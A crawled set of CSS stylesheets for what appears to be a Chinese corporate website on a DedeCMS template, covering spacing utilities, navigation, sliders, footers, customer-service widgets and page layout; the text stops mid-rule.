.ml30 {
	margin-left: 30px
}
.ml35 {
	margin-left: 35px
}
.ml40 {
	margin-left: 40px
}
.ml45 {
	margin-left: 45px
}
.ml50 {
	margin-left: 50px
}
.ml100 {
	margin-left: 100px
}
.mr0 {
	margin-right: 0 !important;
}
.mr5 {
	margin-right: 5px
}
.mr10 {
	margin-right: 10px
}
.mr15 {
	margin-right: 15px
}
.mr20 {
	margin-right: 20px
}
.mr25 {
	margin-right: 25px
}
.mr30 {
	margin-right: 30px
}
.mr35 {
	margin-right: 35px
}
.mr40 {
	margin-right: 40px
}
.mr45 {
	margin-right: 45px
}
.mr50 {
	margin-right: 50px
}
.mr100 {
	margin-right: 100px
}
.pt0 {
	padding-top: 0 !important;
}
.pt5 {
	padding-top: 5px
}
.pt8 {
	padding-top: 8px
}
.pt10 {
	padding-top: 10px
}
.pt15 {
	padding-top: 15px
}
.pt20 {
	padding-top: 20px
}
.pt25 {
	padding-top: 25px
}
.pt28 {
	padding-top: 28px
}
.pt30 {
	padding-top: 30px
}
.pt35 {
	padding-top: 35px
}
.pt40 {
	padding-top: 40px
}
.pt45 {
	padding-top: 45px
}
.pt50 {
	padding-top: 50px
}
.pt55 {
	padding-top: 55px
}
.pt60 {
	padding-top: 60px
}
.pt66 {
	padding-top: 66px
}
.pt74 {
	padding-top: 74px
}
.pt94 {
	padding-top: 94px
}
.pt104 {
	padding-top: 104px
}
.pt120 {
	padding-top: 120px
}
.pt156 {
	padding-top: 156px
}
.pt200 {
	padding-top: 200px
}

.p {
	padding: 0 !important;
}
.pr0 {
	padding-right: 0 !important;
}
.pr5 {
	padding-right: 5px
}
.pr8 {
	padding-right: 8px
}
.pr10 {
	padding-right: 10px
}
.pr15 {
	padding-right: 15px
}
.pr20 {
	padding-right: 20px
}
.pr25 {
	padding-right: 25px
}
.pr28 {
	padding-right: 28px
}
.pr30 {
	padding-right: 30px
}
.pr35 {
	padding-right: 35px
}
.pr40 {
	padding-right: 40px
}
.pr45 {
	padding-right: 45px
}
.pb0 {
	padding-bottom: 0 !important;
}
.pb3 {
	padding-bottom: 3px
}
.pb5 {
	padding-bottom: 5px
}
.pb8 {
	padding-bottom: 8px
}
.pb10 {
	padding-bottom: 10px !important;
}
.pb15 {
	padding-bottom: 15px !important;
}
.pb20 {
	padding-bottom: 20px
}
.pb25 {
	padding-bottom: 25px
}
.pb28 {
	padding-bottom: 28px
}
.pb30 {
	padding-bottom: 30px
}
.pb35 {
	padding-bottom: 35px
}
.pb40 {
	padding-bottom: 40px
}
.pb45 {
	padding-bottom: 45px
}
.pb50 {
	padding-bottom: 50px
}
.pb68 {
	padding-bottom: 68px
}
.pl0 {
	padding-left: 0 !important;
}
.pl5 {
	padding-left: 5px
}
.pl15 {
	padding-left: 15px
}
.pl8 {
	padding-left: 8px
}
.pl10 {
	padding-left: 10px
}
.pl15 {
	padding-left: 15px
}
.pl20 {
	padding-left: 20px
}
.pl25 {
	padding-left: 25px
}
.pl28 {
	padding-left: 28px
}
.pl30 {
	padding-left: 30px
}
.pl35 {
	padding-left: 35px
}
.pl40 {
	padding-left: 40px
}
.pl45 {
	padding-left: 45px
}
.pl50 {
	padding-left: 50px
}
/* header srart */
.fixed {
	position: fixed;
	top: 0;
	z-index: 9999;
	width: 100%;
	border-bottom: 1px solid #f6f6f6;
	background: #fff
}
.n-fixed {
	position: fixed;
	top: 0;
	z-index: 999;
	width: 882px;
	border-bottom: 1px solid #f6f6f6;
	background: #fff
}
.header {
	width: 100%;
	height: 72px;
	position: fixed;
	top: 0;
	z-index: 10000;
	/*background: rgba(0,0,0,0.15);*/
	/*background: #ffffff;*/
	background: transparent;
	transition: all 0.3s ease-out;
	text-align: center;
}
.header #nav {
	float: right;
}
.head-wrap {
	width: 1150px;
	display: inline-block;
}
.header.white {
	-moz-box-shadow: 0px 1px 4px #c8c8c8;
	-webkit-box-shadow: 0px 1px 4px #c8c8c8;
	box-shadow: 0px 1px 4px #c8c8c8;
	background:#fff;
}
.scroll-head-white {
	background: #ffffff!important;
	transition:background-color 0.3s ease-in;
}
.scroll-head-white .nav-content ul li.navitem a {
	color: #000;
}
/* 内页导航 */
.logoleft {
	/*margin-left: 21.25%;*/
}
.logo {
	display: table-cell;
	overflow: hidden;
	height: 60px;
	max-width: 300px;
	vertical-align: middle
}
.logo img {
	max-width: 120px;
	max-height: 60px;
	vertical-align: middle
}
/* 子菜单 */
.nav-a {
	position: relative;
	display: block;
	background: #fff;
	width: 50px;
	height: 50px;
	margin-top: 5px;
	margin-right: 20px;
	cursor: pointer;
	transition: all .3s cubic-bezier(.215, .61, .355, 1);
	-webkit-transition: all .3s cubic-bezier(.215, .61, .355, 1);
	-moz-transition: all .3s cubic-bezier(.215, .61, .355, 1);
	-ms-transition: all .3s cubic-bezier(.215, .61, .355, 1);
	display: none;
}
.nav-a i.bor-cen {
	display: block;
	width: 20px;
	height: 3px;
	background: #5b5b59;
	position: absolute;
	top: 25px;
	left: 15px;
	transition: all .3s ease-out;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
}
.nav-a:before {
	content: '';
	display: block;
	width: 20px;
	height: 3px;
	background: #5b5b59;
	position: absolute;
	top: 18px;
	left: 15px;
	transition: all .3s ease-out;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
}
.nav-a:after {
	content: '';
	display: block;
	width: 20px;
	height: 3px;
	background: #5b5b59;
	position: absolute;
	top: 32px;
	left: 15px;
	transition: all .3s ease-out;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
}
.nav-a.nav-on, .nav-a:hover {
	background: #4a4a4a;
}
.nav-a.nav-on i.bor-cen, .nav-a:hover i.bor-cen {
	display: none;
}
.nav-a.nav-on:after, .nav-a:hover:after {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	top: 25px;
	background: #fff
}
.nav-a.nav-on:before, .nav-a:hover:before {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	top: 25px;
	background: #fff
}
/* 导航 */
body.open .nav-a {
	z-index: 10000;
}
body.open .nav-content {
	/*transform: translate3d(-400px, 0, 0);
	-webkit-transform: translate3d(-21%, 0, 0);
	-moz-transform: translate3d(-21%, 0, 0);
	-o-transform: translate3d(-21%, 0, 0);
	-ms-transform: translate3d(-21%, 0, 0);*/
	/*width: 100%;*/
}
.nav-content {
	/*padding-top: 155px;
	width: 400px;
	height: 100%;
	left: auto;
	background-color: #FFF;
	right: -400px;
	position: fixed;
	top: 0;
	z-index: 999;
	transition: all .3s ease-out;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;*/
	font-size: 18px;
	/*transform: translate3d(-400px, 0, 0);
	-webkit-transform: translate3d(-21%, 0, 0);
	-moz-transform: translate3d(-21%, 0, 0);
	-o-transform: translate3d(-21%, 0, 0);
	-ms-transform: translate3d(-21%,0, 0);*/
}
.nav-content #logo img {
	margin: 0 auto;
	display: block;
}
.nav-content ul li.navitem {
	/*position: relative;*/
	text-align: center;
	/*border-top: 1px solid #e8e8e8;*/
	height: 72px;
	line-height: 72px;
	float: left;
	padding-left: 28px;
}
.nav-content ul li.navitem a {
	display: block;
	color: #ffffff;
	/*font-weight:500;*/
}
.header ul li.navitem ul.subnav {
	position: absolute;
	width: 180px;
	top: 53px;
	/*left: 51.5%;*/
	right: -10%;
	background-color: rgba(255,255,255,0.8);
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	z-index: 1;
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
	-ms-transition: all .4s ease-out;
}
.header ul li.navitem ul.subnav a {
	color: #666;
}
.header ul li.navitem ul.subnav a:hover {
	color: #333;
}
.header ul li.navitem:hover {
	/*background: #f8f8f8;*/
}
.header ul li.navitem:hover ul.subnav {
	opacity: 1;
	visibility: visible;
	top: 0;
}
/* 标准模式 */
.bheader {
	width: 100%;
	height: 60px;
	background: #fff;
	position: fixed;
	top: 0;
	z-index: 10000;
	transition: all 0.3s ease-out;
}
.nav_num_0 ul li {
	position: relative;
	min-height: 61px;
	text-align: center;
	float: left;
	-webkit-perspective: 60px;
	-moz-perspective: 60px;
	-ms-perspective: 60px;
	perspective: 60px;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	z-index: 9999;
}
.nav_num_0 ul li .nav-one {
	display: block;
	height: 32px;
	line-height: 32px;
	margin-top: 14px;
	padding: 0 20px;
	overflow: hidden;
}
.nav_num_0 ul li, .nav_num_0 ul li a, .nav_num_0 ul li .childer, .nav_num_0 ul li .childer a {
	transition: all .3s ease-out;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
}
.nav_num_0 ul li a {
	display: block;
}
.nav_num_0 ul li .childer {
	position: absolute;
	width: 140px;
	height: auto;
	top: 61px;
	left: 0;
	padding-bottom: 5px;
	background: transparent;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transform-origin: 0px 0px;
	-moz-transform-origin: 0px 0px;
	-ms-transform-origin: 0px 0px;
	transform-origin: 0px 0px;
	-webkit-transform: rotateX(-63deg);
	-moz-transform: rotateX(-63deg);
	-ms-transform: rotateX(-63deg);
	transform: rotateX(-63deg);
	-moz-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 9999;
}
.nav_num_0 ul li .childer a {
	height: 35px;
	line-height: 35px;
	text-align: left;
	color: #fff;
	padding-left: 15px;
	overflow: hidden;
}
.nav_num_0 ul li .childer a:hover {
	background: #fbfbfb;
	color: #0e94eb;
}
.nav_num_0 ul li.on {
	background: transparent
}
.nav_num_0 ul li.on:hover .nav-one a, .nav_num_0 ul li.on .nav-one a {
	color: #fff;
}
.nav_num_0 ul li:hover .childer {
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
/* 白色背景处理 */
.nav_num_0.rgbwhite ul li.on .nav-one a, .nav_num_0.rgbwhite ul li .childer a, .nav_num_0.rgbwhite ul li .childer a:hover {
	color: #333 !important;
}
/* header end */
.nbanner {
	width: 100%;
	position: relative;
}
.nbanner a {
	display: block;
	width: 100%;
	background-repeat: no-repeat;
	background-position: center top;
	background-attachment: fixed;
}
/* 幻灯片 */
/*.swiper-container {
	margin-top: 72px!important;
}*/
.swiper-slide {
	min-width: 1150px;
	background: #fff;
	text-align: center;
	font-size: 18px;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.swiper-slide img {
	display: block;
	margin-right: auto;
	margin-left: auto;
	height: auto;
	width: 100%
}
.swiper-container-vertical>.swiper-pagination-bullets {
	top: 58%!important;
	right: 3%!important
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 15px 0!important
}
.swiper-button-next {
	right: 20px !important;
	background: url(../img/arrow_45.png) no-repeat -105px 0!important
}
.swiper-button-prev {
	left: 20px !important;
	background: url(../img/arrow_45.png) no-repeat 0 0!important
}
.swiper-button-next, .swiper-button-prev {
	width: 45px!important;
	height: 45px!important
}
.swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-position: 0 0 !important;
}
.swiper-pagination-bullet {
	/*width: 19px !important;
	height: 19px !important;
	background: url(../img/slide3-ico.png) no-repeat -38px 0 !important;*/
	opacity: 1 !important;
	/*修改*/
	width: 36px !important;
	height: 6px !important;
	background: #ccff00;
}
.wrapper-intro, .video-intro {
	position: absolute;
	overflow: hidden;
	z-index: 20;
}
.wrapper-intro p, .video-intro p {
	padding-top: 10px
}
.wrapper-intro p, .video-intro p {
	color: #fff
}
/*  ===== 页脚 */
/* 普通风格  */
#footer {
	min-width: 1150px;
	padding: 50px 0 0
}
.left-nav ul li {
	min-width: 185px;
	float: left;
}
.left-nav ul li h3 {
	font-size: 16px;
	color: #333;
}
.left-nav ul li a {
	color: #666;
	display: block;
	padding-top: 15px;
}
.footer-right {
	margin-top: 35px;
}
.footer-right .phone {
	float: right;
	min-width: 220px;
	text-align: right;
}
.footer-right .phone strong {
	color: #666;
}
.footer-right img.code {
	margin-left: 20px;
	border: 6px solid #fff;
}
.footer-right .phone span {
	display: block;
	color: #666;
}
.footer-right .phone strong {
	font-size: 32px;
	color: #666;
	padding: 3px 0;
}
.footer-right .phone a.qq {
	float: right;
	display: block;
	width: 100px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	background: #7d7d7d;
	color: #fff;
	border-radius: 45px;
}
.bq {
	height: 55px;
	line-height: 55px;
	border-top: 1px solid #f0f0f0;
	color: #999
}
.bq span.zhichi a {
	padding-left: 3px;
	color: #999
}
/* 白色 */
.back-footer .left-nav ul li h3, .back-footer .phone strong {
	color: #fff;
}
.back-footer .left-nav ul li a, .back-footer .footer-right .phone span, .back-footer .bq span.zhichi a {
	color: rgba(255,255,255,.8);
}
.back-footer .footer-right .phone a.qq {
	background: rgba(125,125,125,.8);
}
.back-footer .bq {
	border-color: rgba(240,240,240,.4);
	color: rgba(255,255,255,.8);
}
/* 简洁风格  */
#footer-0, #footer-0 a {
	color: #fff;
}
#footer-0 p.copy {
	/*padding: 20px 0;*/
	height: 47px;
	line-height: 47px;
	text-align: left;
	color: #fff;
	background: #474b51;
	padding-left: 20px;
	font-size:12px;

}
/* 白色 */
#footer-0.white-footer, #footer-0.white-footer a {
	/*color: #666;*/
	color:#fff;
	background: #474b51!important;
}
#footer-0.white-footer a img {
	vertical-align: middle;
}
/* 在线客服 */
.kefu_q1 ul li a.animate, .kefu_q1 ul li:first-child {
	background: url(../img/q1.png) no-repeat
}
.kefu_q1 {
	position: fixed;
	z-index: 999
}
.kefu_q1 ul li {
	position: relative;
	margin-bottom: 1px;
	width: 45px;
	height: 45px;
	background: #1b1b1d
}
.kefu_q1 ul li:first-child {
	height: 50px;
	background-position: 0 0;
	color: #fff;
	font-family: Arial;
	cursor: pointer
}
.kefu_q1 ul li a.animate {
	position: absolute;
	left: 0;
	width: auto;
	height: 45px;
	color: transparent;
	line-height: 45px
}
.kefu_q1 ul li a.animate, .kefu_q1 ul li.q1_code span {
	-webkit-transition: all .2s ease-in;
	-moz-transition: all .2s ease-in;
	transition: all .2s ease-in;
	-ms-transition: all .2s ease-in
}
.kefu_q1 ul li.q1_code span p {
	width: 135px;
	background: #fff;
	text-align: center;
	font-size: 12px;
	line-height: 15px
}
.kefu_q1 ul li.q1_qq a, .kefu_q1 ul li.q1_zx a {
	padding-left: 46px;
	width: 62px
}
.kefu_q1 ul li.q1_qq a {
	background-position: 0 -50px
}
.kefu_q1 ul li.q1_tel a {
	padding-left: 46px;
	width: 119px;
	background-position: 0 -96px
}
.kefu_q1 ul li.q1_zx a {
	background-position: 0 -142px
}
.kefu_q1 ul li.q1_code {
	background: #1b1b1d url(../img/q1.png) no-repeat 0 -188px;
	cursor: pointer
}
.kefu_q1 ul li.q1_code span {
	position: absolute;
	top: -115px;
	left: -147px;
	display: inline-block;
	display: none;
	width: 140px;
	height: 165px;
	border: 1px solid #eee;
	background: #fff
}
.kefu_q1 ul li.q1_code img {
	padding: 4px;
	width: 133px;
	height: 133px
}
.kefu_q1 ul li:first-child:hover {
	background-position: -55px 0
}
.kefu_q1 ul li.q1_qq:hover a, .kefu_q1 ul li.q1_tel:hover a, .kefu_q1 ul li.q1_zx:hover a {
	background: #dd001a url(../img/q1.png) no-repeat
}
.kefu_q1 ul li.q1_qq:hover a {
	left: -63px;
	background-position: 0 -50px;
	color: #fff
}
.kefu_q1 ul li.q1_zx:hover a {
	left: -63px;
	background-position: 0 -142px;
	color: #fff
}
.kefu_q1 ul li.q1_tel:hover a {
	left: -119px;
	padding-left: 57px;
	width: 107px;
	background-position: 10px -96px;
	color: #fff
}
.kefu_q1 ul li.q1_code:hover span {
	display: block
}
/* KEFU-2 */
.kefu_q2, span.close {
	position: fixed;
	z-index: 9999;
	text-align: center
}
.kefu_q2 {
	width: 110px;
	height: 370px;
	font-size: 14px;
	font-family: Arial
}
.kefu_q2 ul li {
	background: url(../img/q2_1.png) no-repeat 0 0
}
.kefu_q2 ul li:first-child {
	height: 113px
}
.kefu_q2 ul li b.b1 {
	display: block;
	padding-top: 18px;
	padding-bottom: 6px
}
.kefu_q2 ul li:nth-of-type(2) {
	height: 80px;
	background-position: 0 -114px;
	color: #fff;
	font-weight: 700;
	line-height: 110px
}
.kefu_q2 ul li:nth-of-type(3) {
	height: 135px;
	background-position: 0 -194px
}
.kefu_q2 ul li:nth-of-type(3) b.b3 {
	display: block;
	padding-top: 9px
}
.kefu_q2 ul li img {
	padding-top: 10px;
	width: 92px;
	height: 92px
}
.kefu_q2 ul li.q2_top {
	position: relative;
	height: 40px;
	background-position: 0 -329px;
	cursor: pointer
}
.kefu_q2 ul li.q2_top a {
	position: absolute;
	top: 14px;
	display: block;
	width: 16px;
	height: 16px
}
.kefu_q2 ul li.q2_top a.get_top {
	left: 36px
}
.kefu_q2 ul li.q2_top a.close-2 {
	left: 64px
}
span.close {
	right: -120%;
	display: block;
	width: 29px;
	height: 84px;
	background: url(../img/q2_1.png) no-repeat -271px 0;
	cursor: pointer
}
.kefu_q2 ul li, .kefu_q2 ul li a {
	-webkit-transition: all .2s ease-in;
	-moz-transition: all .2s ease-in;
	transition: all .2s ease-in;
	-ms-transition: all .2s ease-in
}
.kefu_q2 ul li:first-child:hover {
	background-position: -130px 0
}
.kefu_q2 ul li:first-child:hover a, .kefu_q2 ul li:first-child:hover b, .kefu_q2 ul li:nth-of-type(3):hover b {
	color: #fff
}
.kefu_q2 ul li:nth-of-type(2):hover {
	background-position: -130px -114px
}
.kefu_q2 ul li:nth-of-type(3):hover {
	background-position: -130px -194px
}
/* KEFU-3 */
.kefu_q3 {
	position: fixed;
	z-index: 9999;
	text-align: center
}
.kefu_q3 .default {
	position: absolute;
	width: 45px;
	height: 131px;
	background: url(../img/q3.png) no-repeat 0 0;
	cursor: pointer
}
.default-hide {
	margin-right: -120%
}
.kefu_q3 .ico-bg {
	background: url(../img/q3.png) no-repeat
}
.kefu_q3 .top-1 {
	width: 112px;
	height: 36px;
	background-position: -61px 0
}
.kefu_q3 .top-1 span.colse {
	float: right;
	display: block;
	margin-right: 8px;
	width: 25px;
	height: 25px;
	cursor: pointer
}
.kefu_q3 .bor-ul {
	border: 1px solid #f0f0f0;
	border-width: 0 1px;
	background: #fff
}
.kefu_q3 .bor-ul span.qq-tx {
	display: block;
	margin: 0 auto;
	width: 67px;
	height: 67px;
	background-position: -61px -63px
}
.kefu_q3 .bor-ul span.qq-tx:hover {
	background-position: -153px -63px
}
.kefu_q3 .bor-ul p {
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #f0f0f0;
	color: #1e488a;
	font-weight: 700
}
.kefu_q3 .bor-ul li {
	padding-left: 7px;
	height: 42px;
	border-bottom: 1px solid #f0f0f0;
	background-position: 19px -210px;
	text-align: center;
	line-height: 42px
}
.kefu_q3 .bor-ul .em {
	position: relative;
	width: 54px;
	height: 50px;
	border-right: 1px solid #f0f0f0
}
.kefu_q3 .bor-ul .em i.ico-code {
	display: block;
	margin: 14px;
	width: 22px;
	height: 22px;
	background-position: -186px -14px;
	cursor: pointer
}
.kefu_q3 .bor-ul .em i.ico-code:hover {
	background-position: -222px -14px
}
.kefu_q3 .bor-ul .get-top i.get-ico-code:hover {
	background-position: -45px -149px
}
.kefu_q3 .bor-ul .get-top {
	width: 55px;
	height: 50px
}
.kefu_q3 .bor-ul .get-top i.get-ico-code {
	display: block;
	margin: 14px;
	width: 28px;
	height: 28px;
	background-position: 0 -149px;
	cursor: pointer
}
.kefu_q3 .bottom-1 {
	width: 100%;
	height: 8px;
	background-position: 0 -292px
}
.kefu_q3 .show-em {
	position: absolute;
	top: -78px;
	left: -121px;
	display: none;
	width: 117px;
	height: 163px;
	background-position: -133px -163px
}
.kefu_q3 .show-em img {
	margin: 9px 8px 0 0;
	width: 92px;
	height: 92px
}
.kefu_q3 .em:hover .show-em {
	display: block
}
/* 弹窗客服 */
.layer-qq {
	animation: layerqq .7s ease-out;
	position: fixed;
	top: 50%;
	color: #fff;
	left: 50%;
	width: 480px;
	height: 282px;
	background: url(../img/qq.png) no-repeat;
	text-align: center;
	z-index: 999;
	overflow: hidden;
}
.layer-qq h3 {
	font-size: 42px;
	text-transform: uppercase;
	font-weight: bold;
	padding-top: 70px;
}
.layer-qq strong {
	font-size: 22px;
}
.layer-qq a.linkqq {
	display: block;
	width: 138px;
	height: 38px;
	line-height: 38px;
	border: 1px solid rgba(255,255,255,.5);
	text-align: center;
	font-size: 14px;
	border-radius: 45px;
	color: #fff;
	margin: 25px auto 0;
}
.layer-qq a.qq-close {
	display: block;
	width: 28px;
	height: 28px;
	position: absolute;
	top: 20px;
	right: 20px;
	background: url(../img/qqclose.png) no-repeat;
	cursor: pointer;
}
/* 动画 */
@-webkit-keyframes layerqq {
 from {
-webkit-transform: scale(0);
transform: scale(0);
}
to {
	-webkit-transform: scale(1);
	transform: scale(1);
}
}
@keyframes layerqq {
 from {
transform: scale(0);
}
to {
	transform: scale(1);
}
}
.official-website {
	position: relative;
}
.neocross-qrcode {
	width: 102px;
}
.official-website:hover .neocross-qrcode {
	display: inline-block;
}
.contat-us-website {
	height: 100%!important;
}
.footer-top-content {
	height: 165px;
}

--- FILE ---
content_type: text/css
request_url: http://neocross.com.cn/skin/css/page1.css
body_size: 4180
content:
/*dede58.com 做最好的织梦整站模板下载网站*/@charset "utf-8";/* ===== 公告属性 */i.bor {	display: block;	width: 100%;	min-width: 1150px;	height: 1px;	background: #e8e8e8;}.n-back-0 {	background: #f6f6f6;	min-width: 1150px;	border: 1px solid #f2f2f2;	border-width: 1px 0}.n-back-1 {	background: #fff}.n-bor {	border: 1px solid #e6e6e6;	border-width: 1px 0}.n-bor-top {	border: 1px solid #e6e6e6;	border-width: 1px 0 0}.n-bor-t {	border: 1px solid #e6e6e6;	border-width: 1px 0 0 0}.n-bor-b {	border-width: 0 0 1px 0}.nbor {	border-top: none !important;}.n-no-bor {	border-bottom: none !important;}/* =====  子菜单 */.subcate {	min-width: 1150px;	padding: 50px 0 50px;	overflow: hidden;		border-bottom: 3px solid #000;}.subcate ul {	display: flex;	flex-wrap: wrap;	justify-content: space-between;}.subcate ul li {}.subcate ul li a {	display: inline-block;	line-height:38px;	padding: 0 5px;	background:#ddf5e9;	margin-right: 2px;	font-size: 23px;	-webkit-transition: all .3s ease-in;	-moz-transition: all .3s ease-in;	-ms-transition: all .3s ease-in;	transition: all .3s ease-in}.subcate ul li a, .subcate ul li span {	color: #19be6b;}.subcate ul li i {	display: block;	width: 15px;	height: 1px;	background: #dbdbdb;	margin-top: 20px;}.subcate .example-topbar li a{	padding:0 20px;	font-size: 21px;}.subcate ul li.on a, .subcate ul li.on span, .subcate ul li:hover a {	color: #FFF;	padding: 0 25px;	background:#19be6b;}.subcate ul li.on i {	background: #999;}/* ===== 栏目菜单 */.sector_head {	text-align: center;	padding-top: 55px;}.sector_head h3 {	font-size: 24px;	color: #505050;}/* ===== 新闻资讯 */.news-usezan ul li {	float: left;	margin-right: 20px;	margin-bottom: 20px;	border: 1px solid #ebebeb;	padding: 20px;}.news-usezan ul.number2 li, .news-usezan ul.number2 li img {	width: 520px;}.news-usezan ul.number3 li, .news-usezan ul.number3 li img {	width: 328px;}.news-usezan ul.number4 li, .news-usezan ul.number4 li img {	width: 230px;}.news-usezan ul li a.imgnews {	display: block;	width: 100%;	height: 100%;	overflow: hidden;}.news-usezan ul li img {	height: auto;	-webkit-transition: all .4s ease-in;	-moz-transition: all .4s ease-in;	-ms-transition: all .4s ease-in;	transition: all .4s ease-in}.news-usezan ul li span {	margin: 5px 0;}.news-usezan ul li .news-detail h5 a, .news-usezan ul li span {	color: #666;}.news-usezan ul li .remark p {	color: #999;}.news-usezan ul li:hover img {	-webkit-transform: scale(1.2);	-moz-transform: scale(1.2);	-ms-transform: scale(1.2);	transform: scale(1.2)}/* ===== 详细内容 */.triangle_right {          width:0px;          height:0px;          border-top:10px solid transparent;          border-bottom:10px solid transparent;          border-right:10px solid #000;  }  .content_left {	width: 100%;}.content_left .detail-title {	max-width:1150px;		background:#fff;		overflow: hidden;	text-align: left;	margin: 0 auto}.content_left .detail-title h1 {	//padding-top: 30px;	color: #191919}.content_left .detail-title p {	padding: 3px 0}.content_left .detail-title a, .content_left .detail-title p {	color: #969696}.content_left .detail-title span.t {	padding: 0 6px}.content_left .detail-title span.share {	padding-right: 10px;	position: relative;	background: url(../img/shar.png) no-repeat center right;	cursor: pointer;}.content_left .detail-title span.shar {	display: none;	width: 115px;	position: absolute;	left: 65px;	top: -6px;}/* =====  详情页 */.sector_content:last-child .detail-content {	border-bottom: none;}.detail-content {	padding: 50px 0 30px;	line-height: 40px;		font-size:20px;	border-bottom: 1px solid #f0f0f0;		font-family: PingFang SC Regular, sans-serif;}.detail-content.nn {	border-bottom: none !important;}.detail-content img {	max-width: 100% !important;		padding:50px 0 50px;}/* ===== 产品列表 */.work-usezan ul li {	margin-bottom: 30px;}.work-usezan ul li .img {	position: relative;	display: block;	height: 100%;	overflow: hidden;}.work-usezan ul.number_3 li, .work-usezan ul.number_3 li img {	width: 560px;}.work-usezan ul.number_3 li .img {	width: 560px;}.work-usezan ul.number_4 li {	width: 270px;	margin-right: 24px;}.work-usezan ul.number_4 li img {	width: 270px;}.work-usezan ul.number_4 li .img {	width: 270px;}.work-usezan ul li img {	display: block;	height: auto;	opacity: 1 !important;}.work-usezan ul li .title p {	color: #888;}.work-usezan ul li img {	transition: all .3s ease-out;	-webkit-transition: all .3s ease-out;	-moz-transition: all .3s ease-out;	-ms-transition: all .3s ease-out;}.work-usezan ul li:hover img {	transform: scale(1.1);	-webkit-transform: scale(1.1);	-moz-transform: scale(1.1);	-ms-transform: scale(1.1);}.work-usezan-name{	font-size: 36px;	width:510px;    color: #ffffff;    font-weight: bolder;    display: inline-block;    text-align: left;    position: absolute;	margin:25px 25px 35px 25px;    bottom: 40px;    left: 0;	z-index: 2;	line-height:38px;	font-weight: 500!important;}.work-usezan-title-name{	font-size: 22px;    color: #ffffff;    font-weight: bolder;    display: inline-block;    width: 100%;    text-align: left;    position: absolute;	margin:25px;    bottom: 10px;    left: 0;	z-index: 2;}/* 产品推荐 */.remmon-list ul li {	float: left;	height: auto;	text-align: center;	margin: 25px 24px 35px 0;	overflow: hidden;}.remmon-list ul.number3 li {	width: 370px;	margin-right: 20px;}.remmon-list ul.number3 li img {	width: 370px;}.remmon-list ul.number4 li {	width: 270px;}.remmon-list ul.number4 li img {	width: 270px;}.remmon-list ul li img {	height: auto;	-webkit-transition: all .4s ease-out;	-moz-transition: all .4s ease-out;	-ms-transition: all .4s ease-out;	transition: all .4s ease-out;}.remmon-list ul li p {	color: #888;}/* ===== 关于我们集合-风采 */.spic li {	width: 270px;	height: auto;	margin-right: 24px;	float: left}.spic li .imghide {	display: block;	height: 180px;	overflow: hidden;}.spic li img {	width: 270px;	height: 180px}.spic li .daskpic {	top: 0;	left: 0;	width: 100%;	height: 100%;	background: rgba(0,0,0,0);}.spic li .daskpic a.big {	top: -58px;	left: 50%;	width: 58px;	height: 58px;	background: url(../img/more2.png) no-repeat;	margin: -29px 0 0 -29px;}.spic li .daskpic, .spic li .daskpic a.big, .spic li img {	-webkit-transition: all .4s ease-out;	-moz-transition: all .4s ease-out;	-ms-transition: all .4s ease-out;	transition: all .4s ease-out;}#spic .hd {	width: 100%;	text-align: center;}#spic .hd li {	display: inline-block;	width: 15px;	height: 15px;	margin-right: 12px;	text-indent: -9999px;	cursor: pointer;	background: url(../img/slide2-ico.png) no-repeat 0 0;}#spic .hd li.on {	background-position: -27px 0;}.spic li:hover .daskpic {	background: rgba(0,0,0,.6);}.spic li:hover .daskpic a.big {	top: 50%;}.spic li:hover img {	-webkit-transform: scale(1.3);	-moz-transform: scale(1.3);	-ms-transform: scale(1.3);	transform: scale(1.3);}/* ===== 我们观点 */#lpic {	padding-top: 0 !important;	position: relative;}#lpic ul.lpic li {	float: left;	width: 368px;	min-height: 345px;	border: 1px solid #f0f0f0;	margin-right: 20px}#lpic ul.lpic-list li {	margin-bottom: 20px;}#lpic ul.lpic li .news-detail {	width: 330px;	margin: 0 auto;}#lpic ul.lpic li .news-detail h5 a {	font-size: 14px;	font-weight: bold;}#lpic ul.lpic li a.imgnews {	display: block;	width: 330px;	height: 130px;	overflow: hidden}#lpic ul.lpic li img {	width: 330px;	height: 130px;	-webkit-transition: all .4s ease-in;	-moz-transition: all .4s ease-in;	-ms-transition: all .4s ease-in;	transition: all .4s ease-in}#lpic ul.lpic li .news-data {	width: 100%;	height: 43px;	line-height: 43px;}#lpic ul.lpic li .news-detail h5 a, #lpic ul.lpic li .news-data, #lpic ul.lpic li .remark p {	color: #666;}#lpic ul.lpic li .remark {	padding-bottom: 20px;}#lpic ul.lpic li .remark p {	max-height: 45px;	overflow: hidden}#lpic ul.lpic li .remark a.news-more {	display: block;	color: #999;}#lpic ul.lpic li:hover img {	-webkit-transform: scale(1.2);	-moz-transform: scale(1.2);	-ms-transform: scale(1.2);	transform: scale(1.2)}#lpic 